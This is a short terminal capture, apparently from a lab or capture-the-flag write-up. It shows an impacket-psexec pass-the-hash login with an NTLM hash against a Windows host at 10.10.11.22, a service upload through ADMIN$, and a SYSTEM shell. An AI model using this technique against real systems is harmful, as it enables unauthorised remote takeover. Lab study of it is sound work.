 -> % impacket-psexec -hashes :f55ed1465179ba374ec1cad05b34a5f3 Administrator@10.10.11.22
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.22.....
[*] Found writable share ADMIN$
[*] Uploading file JRGAIBNv.exe
[*] Opening SVCManager on 10.10.11.22.....
[*] Creating service wfjN on 10.10.11.22.....
[*] Starting service wfjN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.5933]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>